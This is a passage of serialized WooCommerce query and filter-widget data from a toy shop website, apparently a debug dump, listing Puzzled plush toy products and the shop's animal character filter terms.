13:33:41","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/import-placeholder-for-27807\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":24216,"post_author":"186","post_date":"2019-01-07 03:57:40","post_date_gmt":"2019-01-07 03:57:40","post_content":"<strong><u>Puzzled Dolphin Super Soft Plush 18 Inch<\/u><\/strong><br \/><hr \/><ul><li>All new material 100% Polyester<\/li><li>Cute and Huggable<\/li><li>Super soft and cuddly<\/li><li>Safe for children of every age, Puzzled's products are high quality and meet or exceed US toy safety requirements<\/li><li>Size 18 Inch<\/li><\/ul><br \/><hr \/>Our Super-Soft Plush Dolphin is an adorable cuddly stuffed animal toy designed with care. This sweet snuggly super soft plush dolphin is part of our ocean life collection and makes an ideal gift for all ages and is simply an amazing plush to hold and hug. So soft, so cute and so fun is what makes this a very unique plush toy, gift and souvenir. Start your collection today. This carefully crafted product is brought to you by Puzzled Inc.","post_title":"Dolphin - Super-Soft Plush","post_excerpt":"<img class=\"\" src=\"https:\/\/dollibu.com\/wp-content\/uploads\/2022\/12\/make-it-personal.png\" alt=\"\" width=\"491\" height=\"206\"\/>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"dolphin-super-soft-plush-18-inch","to_ping":"","pinged":"","post_modified":"2025-10-14 13:33:21","post_modified_gmt":"2025-10-14 13:33:21","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/import-placeholder-for-25901\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"}],"post_count":10,"current_post":-1,"before_loop":false,"in_the_loop":false,"post":{"ID":24777,"post_author":"186","post_date":"2019-01-07 04:57:13","post_date_gmt":"2019-01-07 04:57:13","post_content":"<strong><u>Puzzled Sky Blue Whale Plush, 7 Inch Collectible Decorative Fluffy Stuffed Animal Soft Take A Long Plushie Pillow Squishes Washable Cushy Mini Doll Ocean Sea Life Themed Kids Toddlers Toy &amp; Games<\/u><\/strong><br \/><hr \/><ul><li>SOFT &amp; COMFY PLUSH TOY ? Bring the gift of joy to your little one with this cute and cuddly Whale Plush! An extremely soft &amp; huggable stuffed animal with fluffy material that your kids won't be able to resist cuddling with. A must-have tag along toy.<\/li><li>FUN &amp; EDUCATIONAL STUFFED ANIMAL ? This sea life inspired toy encourages role-playing which is important to children's development. It gives them the liberty to say whatever they are comfortable to say and this plush serves as their training buddy.<\/li><li>WHAT?S THE SIDE ? Includes one blue whale plush that makes a great gift for birthdays, baby showers, and other occasion. An adorable stuffed animal that is every child's wish. Grant them this special plushie and see the priceless joy they deserve.<\/li><li>HIGH QUALITY CRAFT TOY ? Strong and sturdy stuffed toy that was made of 100% polyester fabric, guaranteed durable to obtain longer lifespan. From language development to role playing and social skills, plush toys help build confidence to every child.<\/li><li>100% PRODUCT SATISFACTION GUARANTY FROM OUR COMPANY ? No risk purchase, if you are not 100% happy with the purchase of our product send it back to us for full refund or replacement no questions asked. Guaranteed. USA customer service.<\/li><\/ul><br \/><hr \/>Bring a smile to your child's face with this Puzzled Plush Toy. Bring the gift of joy to your little ones with this cute and cuddly Whale Plush! An extremely soft &amp; huggable stuffed animal with fluffy material that your kids won't be able to resist cuddling with. This sea life inspired toy encourages role-playing which is important to children's development. It gives them the liberty to say whatever they are comfortable to say and this plush serves as their training buddy. Includes one blue whale plush that makes a great gift for birthdays, baby showers, and other occasion. An adorable stuffed animal that is every child's wish. Grant them this special plushie and see the priceless joy they deserve. Strong and sturdy stuffed toy that was made of 100% polyester fabric, guaranteed durable to obtain longer lifespan. From language development to role playing and social skills, plush toys help build confidence to every child. Measures approximately 7 inches long. A must-have tag along toy. Grab one now by clicking the \"Add to Cart\" button and start your collection today.","post_title":"Blue Whale - Super Soft Plush","post_excerpt":"<img class=\"\" src=\"https:\/\/dollibu.com\/wp-content\/uploads\/2022\/12\/make-it-personal.png\" alt=\"\" width=\"491\" height=\"206\"\/>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"sky-blue-whale-plush-7-inch-collectible-decorative-fluffy-stuffed-animal-soft-take-a-long-plushie-pillow-squishes-washable-cushy-mini-doll-ocean-sea-life-themed-kids-toddlers-toy-games","to_ping":"","pinged":"","post_modified":"2025-10-14 13:33:36","post_modified_gmt":"2025-10-14 13:33:36","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/import-placeholder-for-26207\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},"comments":null,"comment_count":0,"current_comment":-1,"comment":null,"found_posts":148,"max_num_pages":15,"max_num_comment_pages":0,"is_single":false,"is_preview":false,"is_page":false,"is_archive":true,"is_date":false,"is_year":false,"is_month":false,"is_day":false,"is_time":false,"is_author":false,"is_category":false,"is_tag":false,"is_tax":true,"is_search":false,"is_feed":false,"is_comment_feed":false,"is_trackback":false,"is_home":false,"is_privacy_policy":false,"is_404":false,"is_embed":false,"is_paged":true,"is_admin":false,"is_attachment":false,"is_singular":false,"is_robots":false,"is_favicon":false,"is_posts_page":false,"is_post_type_archive":false,"thumbnails_cached":false},"args":{"before_widget":"<div class=\"widget widget_berocket_aapf_single\">","after_widget":"<\/div>","before_title":"<h4>","after_title":"<\/h4>","name":"Shop","id":"Shop","description":"","class":"qode-custom","before_sidebar":"","after_sidebar":"","show_in_rest":false,"widget_id":"berocket_aapf_group-8-4","widget_name":"Filters Group BeRocket","custom_class":"","group_id":"27450","inline_style":"","additional_class":[],"additional_data_inline":" data-min_filter_width_inline=200","title_class":[],"widget_inline_style":""},"instance":{"br_wp_footer":true,"widget_type":"filter","title":"Plush","filter_type":"attribute","attribute":"pa_plush","custom_taxonomy":"","type":"checkbox","select_first_element_text":"","operator":"OR","order_values_by":"","order_values_type":"asc","text_before_price":"","text_after_price":"","enable_slider_inputs":"","parent_product_cat":"","depth_count":"","widget_collapse":"without_arrow_mobile","widget_is_hide":"1","show_product_count_per_attr":"","hide_child_attributes":"","use_value_with_color":"","values_per_row":"","icon_before_title":"","icon_after_title":"","icon_before_value":"","icon_after_value":"","price_values":"","description":"","css_class":"","use_min_price":"","min_price":"","use_max_price":"","max_price":"","height":"auto","scroll_theme":"dark","selected_area_show":"","hide_selected_arrow":"","selected_is_hide":"","slider_default":"","number_style":"","number_style_thousand_separate":"","number_style_decimal_separate":"","number_style_decimal_number":"","is_hide_mobile":"","user_can_see":"","cat_propagation":"","product_cat":"","parent_product_cat_current":"","attribute_count":"","show_page":[],"cat_value_limit":"","child_parent":"","child_parent_depth":"","child_parent_no_values":"","child_parent_previous":"","child_parent_no_products":"","child_onew_count":"","child_onew_childs":{"1":{"title":"","no_product":"","no_values":"","previous":""},"2":{"title":"","no_product":"","no_values":"","previous":""},"3":{"title":"","no_product":"","no_values":"","previous":""},"4":{"title":"","no_product":"","no_values":"","previous":""},"5":{"title":"","no_product":"","no_values":"","previous":""},"6":{"title":"","no_product":"","no_values":"","previous":""},"7":{"title":"","no_product":"","no_values":"","previous":""},"8":{"title":"","no_product":"","no_values":"","previous":""},"9":{"title":"","no_product":"","no_values":"","previous":""},"10":{"title":"","no_product":"","no_values":"","previous":""}},"search_box_link_type":"","search_box_url":"","search_box_category":"","search_box_count":"","search_box_attributes":{"1":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"2":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"3":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"4":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"5":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"6":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"7":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"8":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"9":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"10":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""}},"search_box_style":{"position":"","search_position":"","search_text":"","background":"","back_opacity":"","button_background":"","button_background_over":"","text_color":"","text_color_over":""},"ranges":["",""],"include_exclude_select":"","include_exclude_list":[],"data":[],"reset_hide":"","widget_collapse_enable":"","hide_collapse_arrow":"","clrimg_use_attrval":"","version":"1.0","filter_title":"Plush","style":"checkbox","attribute_count_show_hide":"","searchf_suggest":"","searchf_suggest_method":"javascript","searchf_suggest_height":"","searchf_filters_include":"include","searchf_placeholder":"","searchf_button_text":"Search","custom_price_ranges_text":"","filter_id":"26563","new_style":{"slug":"checkbox","template":"checkbox","name":"Checkbox","file":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/checkbox.php","style_file":"","script_file":"","image":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/images\/checkbox.png","version":"1.0","specific":"","sort_pos":"1","name_price":"Price Ranges","image_price":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/paid\/images\/checkbox-price.png","this":{"data":{"slug":"checkbox","template":"checkbox","name":"Checkbox","file":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/checkbox.php","style_file":"","script_file":"","image":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/images\/checkbox.png","version":"1.0","specific":"","sort_pos":"1","name_price":"Price Ranges","image_price":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/paid\/images\/checkbox-price.png"}}},"new_template":"checkbox"},"terms":{"26":{"term_id":360,"name":"Super Soft Plush","slug":"super-soft-plush","term_group":0,"term_taxonomy_id":360,"taxonomy":"pa_plush","description":"","parent":0,"count":"126","filter":"raw","value":360},"27":{"term_id":355,"name":"View all Plush","slug":"view-all-plush","term_group":0,"term_taxonomy_id":355,"taxonomy":"pa_plush","description":"","parent":0,"count":"126","filter":"raw","value":355},"28":{"term_id":361,"name":"XL Super Soft Plush","slug":"xl-super-soft-plush","term_group":0,"term_taxonomy_id":361,"taxonomy":"pa_plush","description":"","parent":0,"count":"4","filter":"raw","value":361}},"return":"OK"},{"wp_query":{"query":{"paged":"2","product_cat":"super-soft-plush-animals"},"query_vars":{"paged":2,"product_cat":"super-soft-plush-animals","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"name":"","pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"orderby":"menu_order title","order":"ASC","meta_query":[],"tax_query":{"relation":"AND","0":{"taxonomy":"product_visibility","field":"term_taxonomy_id","terms":[10,12],"operator":"NOT IN"}},"wc_query":"product_query","posts_per_page":10,"bapf_apply":true,"bapf_tax_applied":true,"bapf_meta_applied":true,"bapf_postin_applied":true,"bapf_postnotin_applied":true,"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","nopaging":false,"comments_per_page":"50","no_found_rows":false,"taxonomy":"product_cat","term":"super-soft-plush-animals","berocket_query_var_title":{"new_style":{"slug":"checkbox","template":"checkbox","name":"Checkbox","file":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/checkbox.php","style_file":"","script_file":"","image":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/images\/checkbox.png","version":"1.0","specific":"","sort_pos":"1","name_price":"Price Ranges","image_price":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/paid\/images\/checkbox-price.png","this":{"data":{"slug":"checkbox","template":"checkbox","name":"Checkbox","file":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/checkbox.php","style_file":"","script_file":"","image":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/images\/checkbox.png","version":"1.0","specific":"","sort_pos":"1","name_price":"Price Ranges","image_price":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/paid\/images\/checkbox-price.png"}}},"new_template":"checkbox","text_before_price":"","text_after_price":"","widget_type":"filter","unique_filter_id":5,"description":"","title":"Character Filter","css_class":"","icon_before_title":"","icon_after_title":"","widget_is_hide":true,"widget_collapse":"without_arrow_mobile","height":"auto","scroll_theme":"dark","reset_hide":"berocket_no_filters","selected_area_show":false,"clrimg_use_attrval":false,"terms":{"0":{"term_id":1068,"name":"Alien","slug":"alien","term_group":0,"term_taxonomy_id":1068,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":1068},"26":{"term_id":1072,"name":"Rabbit","slug":"rabbit","term_group":0,"term_taxonomy_id":1072,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":1072},"32":{"term_id":1073,"name":"Seal","slug":"seal","term_group":0,"term_taxonomy_id":1073,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":1073},"34":{"term_id":1088,"name":"Sloth","slug":"sloth","term_group":0,"term_taxonomy_id":1088,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":1088},"35":{"term_id":1076,"name":"Snail","slug":"snail","term_group":0,"term_taxonomy_id":1076,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":1076},"38":{"term_id":1060,"name":"Unicorn","slug":"unicorn","term_group":0,"term_taxonomy_id":1060,"taxonomy":"pa_character","description":"","parent":0,"count":"4","filter":"raw","value":1060},"43":{"term_id":304,"name":"Alligator","slug":"alligator","term_group":0,"term_taxonomy_id":304,"taxonomy":"pa_character","description":"","parent":0,"count":"11","filter":"raw","value":304},"44":{"term_id":293,"name":"Bear","slug":"bear","term_group":0,"term_taxonomy_id":293,"taxonomy":"pa_character","description":"","parent":0,"count":"6","filter":"raw","value":293},"45":{"term_id":335,"name":"Black Bear","slug":"black-bear","term_group":0,"term_taxonomy_id":335,"taxonomy":"pa_character","description":"","parent":0,"count":"10","filter":"raw","value":335},"47":{"term_id":363,"name":"Buffalo","slug":"buffalo","term_group":0,"term_taxonomy_id":363,"taxonomy":"pa_character","description":"","parent":0,"count":"3","filter":"raw","value":363},"50":{"term_id":346,"name":"Cow","slug":"cow","term_group":0,"term_taxonomy_id":346,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":346},"51":{"term_id":301,"name":"Crab","slug":"crab","term_group":0,"term_taxonomy_id":301,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":301},"52":{"term_id":382,"name":"Deer","slug":"deer","term_group":0,"term_taxonomy_id":382,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":382},"53":{"term_id":345,"name":"Dog","slug":"dog","term_group":0,"term_taxonomy_id":345,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":345},"54":{"term_id":296,"name":"Dolphin","slug":"dolphin","term_group":0,"term_taxonomy_id":296,"taxonomy":"pa_character","description":"","parent":0,"count":"6","filter":"raw","value":296},"55":{"term_id":366,"name":"Donkey","slug":"donkey","term_group":0,"term_taxonomy_id":366,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":366},"57":{"term_id":317,"name":"Elephant","slug":"elephant","term_group":0,"term_taxonomy_id":317,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":317},"59":{"term_id":367,"name":"Flamingo","slug":"flamingo","term_group":0,"term_taxonomy_id":367,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":367},"61":{"term_id":337,"name":"Frog","slug":"frog","term_group":0,"term_taxonomy_id":337,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":337},"62":{"term_id":379,"name":"Gecko","slug":"gecko","term_group":0,"term_taxonomy_id":379,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":379},"63":{"term_id":318,"name":"Giraffe","slug":"giraffe","term_group":0,"term_taxonomy_id":318,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":318},"65":{"term_id":347,"name":"Horse","slug":"horse","term_group":0,"term_taxonomy_id":347,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":347},"66":{"term_id":375,"name":"Husky","slug":"husky","term_group":0,"term_taxonomy_id":375,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":375},"67":{"term_id":356,"name":"Killer Whale","slug":"killer-whale","term_group":0,"term_taxonomy_id":356,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":356},"70":{"term_id":334,"name":"Lobster","slug":"lobster","term_group":0,"term_taxonomy_id":334,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":334},"71":{"term_id":380,"name":"Mammoth","slug":"mammoth","term_group":0,"term_taxonomy_id":380,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":380},"72":{"term_id":357,"name":"Mermaid","slug":"mermaid","term_group":0,"term_taxonomy_id":357,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":357},"73":{"term_id":295,"name":"Monkey","slug":"monkey","term_group":0,"term_taxonomy_id":295,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":295},"74":{"term_id":297,"name":"Moose","slug":"moose","term_group":0,"term_taxonomy_id":297,"taxonomy":"pa_character","description":"","parent":0,"count":"12","filter":"raw","value":297},"75":{"term_id":330,"name":"Octopus","slug":"octopus","term_group":0,"term_taxonomy_id":330,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":330},"76":{"term_id":364,"name":"Owl","slug":"owl","term_group":0,"term_taxonomy_id":364,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":364},"77":{"term_id":336,"name":"Panda","slug":"panda","term_group":0,"term_taxonomy_id":336,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":336},"78":{"term_id":393,"name":"Parrot","slug":"parrot","term_group":0,"term_taxonomy_id":393,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":393},"79":{"term_id":332,"name":"Penguin","slug":"penguin","term_group":0,"term_taxonomy_id":332,"taxonomy":"pa_character","description":"","parent":0,"count":"3","filter":"raw","value":332},"80":{"term_id":307,"name":"Pig","slug":"pig","term_group":0,"term_taxonomy_id":307,"taxonomy":"pa_character","description":"","parent":0,"count":"3","filter":"raw","value":307},"81":{"term_id":348,"name":"Rooster","slug":"rooster","term_group":0,"term_taxonomy_id":348,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":348},"83":{"term_id":322,"name":"Sea Horse","slug":"sea-horse","term_group":0,"term_taxonomy_id":322,"taxonomy":"pa_character","description":"","parent":0,"count":"3","filter":"raw","value":322},"84":{"term_id":321,"name":"Sea Lion","slug":"sea-lion","term_group":0,"term_taxonomy_id":321,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":321},"85":{"term_id":328,"name":"Sea Turtle","slug":"sea-turtle","term_group":0,"term_taxonomy_id":328,"taxonomy":"pa_character","description":"","parent":0,"count":"5","filter":"raw","value":328},"86":{"term_id":294,"name":"Shark","slug":"shark","term_group":0,"term_taxonomy_id":294,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":294},"87":{"term_id":381,"name":"Sheep","slug":"sheep","term_group":0,"term_taxonomy_id":381,"taxonomy":"pa_character","description":"","parent":0,"count":"4","filter":"raw","value":381},"90":{"term_id":394,"name":"Spider","slug":"spider","term_group":0,"term_taxonomy_id":394,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":394},"96":{"term_id":329,"name":"Whale","slug":"whale","term_group":0,"term_taxonomy_id":329,"taxonomy":"pa_character","description":"","parent":0,"count":"4","filter":"raw","value":329},"97":{"term_id":319,"name":"Wolf","slug":"wolf","term_group":0,"term_taxonomy_id":319,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":319}},"operator":"OR","attribute":"pa_character","type":"checkbox","style":"","x":1769139262,"filter_type":"attribute","show_product_count_per_attr":false,"product_count_per_attr_style":null,"hide_child_attributes":"0","cat_value_limit":"0","select_first_element_text":"Any","hide_o_value":false,"hide_sel_value":false,"hide_empty_value":false,"hide_button_value":false,"attribute_count_show_hide":"visible","attribute_count":"","values_per_row":"","child_parent":"","child_parent_depth":"1","product_count_style":"roundpcs pcs","styles_input":{"checkbox":{"bcolor":"","bwidth":"","bradius":"","fcolor":"","backcolor":"","icon":"","fontsize":"","theme":""},"radio":{"bcolor":"","bwidth":"","bradius":"","fcolor":"","backcolor":"","icon":"","fontsize":"","theme":""},"slider":{"line_color":"","line_height":"","line_border_color":"","line_border_width":"","button_size":"","button_color":"","button_border_color":"","button_border_width":"","button_border_radius":""},"pc_ub":{"back_color":"","border_color":"","font_size":"","font_color":"","show_font_size":"","close_size":"","show_font_color":"","show_font_color_hover":"","close_font_color":"","close_font_color_hover":""},"product_count":"round","product_count_position":"","product_count_position_image":"","onlyTitle_title":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""},"onlyTitle_titleopened":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""},"onlyTitle_filter":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""}},"child_parent_previous":"","child_parent_no_values":"","child_parent_no_products":"","before_title":"<h4>","after_title":"<\/h4>","widget_id":"berocket_aapf_group-8-5","widget_id_number":"berocket_aapf_group-8-5","slug_urls":false,"first_page_jump":"1","icon_before_value":"","price_value_position":false,"icon_after_value":"","single_selection":false,"use_value_with_color":"0","color_image_block_size":"h2em w2em","color_image_checked":"brchecked_default","color_image_checked_custom_css":"","color_image_block_size_height":"","color_image_block_size_width":"","additional_data_options":null,"date_style":"","date_change_month":false,"date_change_year":false,"enable_slider_inputs":false,"slider_numeric":false}},"tax_query":{"queries":{"relation":"AND","0":{"taxonomy":"product_visibility","terms":[10,12],"field":"term_taxonomy_id","operator":"NOT IN","include_children":true},"1":{"taxonomy":"product_cat","terms":["super-soft-plush-animals"],"field":"slug","operator":"IN","include_children":true}},"relation":"AND","queried_terms":{"product_cat":{"terms":["super-soft-plush-animals"],"field":"slug"}},"primary_table":"wpgo_posts","primary_id_column":"ID"},"meta_query":{"queries":[],"relation":null,"meta_table":null,"meta_id_column":null,"primary_table":null,"primary_id_column":null},"date_query":false,"queried_object":{"term_id":277,"name":"Super Soft Plush Animals","slug":"super-soft-plush-animals","term_group":0,"term_taxonomy_id":277,"taxonomy":"product_cat","description":"","parent":0,"count":217,"filter":"raw"},"queried_object_id":277,"request":"SELECT SQL_CALC_FOUND_ROWS  wpgo_posts.ID\n\t\t\t\t\t FROM wpgo_posts  LEFT JOIN wpgo_term_relationships ON (wpgo_posts.ID = wpgo_term_relationships.object_id)\n\t\t\t\t\t WHERE 1=1  AND ( \n  wpgo_posts.ID NOT IN (\n\t\t\t\tSELECT object_id\n\t\t\t\tFROM wpgo_term_relationships\n\t\t\t\tWHERE term_taxonomy_id IN (10,12)\n\t\t\t) \n  AND \n  wpgo_term_relationships.term_taxonomy_id IN (277)\n) AND ((wpgo_posts.post_type = 'product' AND (wpgo_posts.post_status = 'publish')))\n\t\t\t\t\t GROUP BY wpgo_posts.ID\n\t\t\t\t\t ORDER BY wpgo_posts.menu_order ASC, wpgo_posts.post_title ASC\n\t\t\t\t\t LIMIT 10, 10","posts":[{"ID":24777,"post_author":"186","post_date":"2019-01-07 04:57:13","post_date_gmt":"2019-01-07 04:57:13","post_content":"<strong><u>Puzzled Sky Blue Whale Plush, 7 Inch Collectible Decorative Fluffy Stuffed Animal Soft Take A Long Plushie Pillow Squishes Washable Cushy Mini Doll Ocean Sea Life Themed Kids Toddlers Toy &amp; Games<\/u><\/strong><br \/><hr \/><ul><li>SOFT &amp; COMFY PLUSH TOY ? Bring the gift of joy to your little one with this cute and cuddly Whale Plush! An extremely soft &amp; huggable stuffed animal with fluffy material that your kids won't be able to resist cuddling with. A must-have tag along toy.<\/li><li>FUN &amp; EDUCATIONAL STUFFED ANIMAL ? This sea life inspired toy encourages role-playing which is important to children's development. It gives them the liberty to say whatever they are comfortable to say and this plush serves as their training buddy.<\/li><li>WHAT?S THE SIDE ? Includes one blue whale plush that makes a great gift for birthdays, baby showers, and other occasion. An adorable stuffed animal that is every child's wish. Grant them this special plushie and see the priceless joy they deserve.<\/li><li>HIGH QUALITY CRAFT TOY ? Strong and sturdy stuffed toy that was made of 100% polyester fabric, guaranteed durable to obtain longer lifespan. From language development to role playing and social skills, plush toys help build confidence to every child.<\/li><li>100% PRODUCT SATISFACTION GUARANTY FROM OUR COMPANY ? No risk purchase, if you are not 100% happy with the purchase of our product send it back to us for full refund or replacement no questions asked. Guaranteed. USA customer service.<\/li><\/ul><br \/><hr \/>Bring a smile to your child's face with this Puzzled Plush Toy. Bring the gift of joy to your little ones with this cute and cuddly Whale Plush! An extremely soft &amp; huggable stuffed animal with fluffy material that your kids won't be able to resist cuddling with. This sea life inspired toy encourages role-playing which is important to children's development. It gives them the liberty to say whatever they are comfortable to say and this plush serves as their training buddy. Includes one blue whale plush that makes a great gift for birthdays, baby showers, and other occasion. An adorable stuffed animal that is every child's wish. Grant them this special plushie and see the priceless joy they deserve. Strong and sturdy stuffed toy that was made of 100% polyester fabric, guaranteed durable to obtain longer lifespan. From language development to role playing and social skills, plush toys help build confidence to every child. Measures approximately 7 inches long. A must-have tag along toy. Grab one now by clicking the \"Add to Cart\" button and start your collection today.","post_title":"Blue Whale - Super Soft Plush","post_excerpt":"<img class=\"\" src=\"https:\/\/dollibu.com\/wp-content\/uploads\/2022\/12\/make-it-personal.png\" alt=\"\" width=\"491\" height=\"206\"\/>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"sky-blue-whale-plush-7-inch-collectible-decorative-fluffy-stuffed-animal-soft-take-a-long-plushie-pillow-squishes-washable-cushy-mini-doll-ocean-sea-life-themed-kids-toddlers-toy-games","to_ping":"","pinged":"","post_modified":"2025-10-14 13:33:36","post_modified_gmt":"2025-10-14 13:33:36","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/import-placeholder-for-26207\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":24317,"post_author":"186","post_date":"2019-01-07 04:00:40","post_date_gmt":"2019-01-07 04:00:40","post_content":"<strong><u>Puzzled Brown Bear Soft Stuffed Plush Cuddly Animal Toy With Clothes - Animal Theme - 11 INCH - Unique huggable loveable New friend Gift - Item #5309<\/u><\/strong><br \/><hr \/><ul><li>Super Soft and Loveable<\/li><li>Perfect sized plush for your little one to cuddle with<\/li><li>Snuggly super soft plush brown bear<\/li><li>Super soft 100% polyester fabric<\/li><li>Measures Approximately 11 Inch<\/li><\/ul><br \/><hr \/>Our Super Soft Plush Sitting Brown Bear with Brown Sweater and Hat is an adorable cuddly stuffed animal toy designed with care. This sweet snuggly super soft plush Moose is part of our animal collection and makes an ideal gift for all ages and is simply an amazing plush to hold and hug. So soft, so cute and so fun is what makes this a very unique plush toy, gift and souvenir. Start your collection today. This carefully crafted product is brought to you by Puzzled Inc.","post_title":"Brown Bear - Super Soft Plush With Clothes","post_excerpt":"<img class=\"\" src=\"https:\/\/dollibu.com\/wp-content\/uploads\/2022\/12\/make-it-personal.png\" alt=\"\" width=\"491\" height=\"206\"\/>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"brown-bear-soft-stuffed-plush-cuddly-animal-toy-with-clothes-animal-theme-11-inch-unique-huggable-loveable-new-friend-gift-item-5309","to_ping":"","pinged":"","post_modified":"2025-10-14 13:33:29","post_modified_gmt":"2025-10-14 13:33:29","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/import-placeholder-for-21184\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":24695,"post_author":"186","post_date":"2019-01-07 04:54:27","post_date_gmt":"2019-01-07 04:54:27","post_content":"<strong><u>Puzzled Brown Lying Moose Super-Soft Stuffed Plush Cuddly Animal Toy - Animal \/ Wild Animals Theme - 9.5 INCH - Unique huggable loveable New friend Gift - Item #5360<\/u><\/strong><br \/><hr \/><ul><li>Unique Super Soft Moose<\/li><li>Soft and loveable buddy<\/li><li>Perfect sized plush for your little one to cuddle with<\/li><li>Super soft 100% polyester fabric<\/li><li>Size 9.5 Inch<\/li><\/ul><br \/><hr \/>Our 9.5 inch Super-Soft Plush Brown Lying Moose is an adorable cuddly stuffed animal toy designed with care. This sweet snuggly plush lying moose is a part of our animals collection and makes an ideal gift for all ages and is simply an amazing plush to hold and hug. So soft, so cute and so fun is what makes this a very unique plush toy, gift and souvenir. Start your collection today. This carefully crafted product is brought to you by Puzzled Inc.","post_title":"Brown Lying Moose - Super Soft Plush","post_excerpt":"<img class=\"\" src=\"https:\/\/dollibu.com\/wp-content\/uploads\/2022\/12\/make-it-personal.png\" alt=\"\" width=\"491\" 